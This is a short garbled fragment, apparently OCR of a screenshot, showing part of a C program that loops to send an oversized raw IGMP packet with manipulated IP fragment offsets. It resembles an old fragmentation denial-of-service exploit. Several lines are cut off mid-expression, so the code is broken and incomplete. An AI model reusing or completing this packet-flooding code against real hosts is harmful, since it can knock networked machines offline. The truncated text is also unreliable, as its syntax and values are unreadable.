
}
usleep(1000000);
for(i = 1; i < 5; i++) {
if(i > 3)
ip->frag_off = htons(((BIG
else
ip->frag_off = htons(((BI
sendto(s, pkt, BIGIGMP, 0,
sockaddr_in));
usleep(2000000);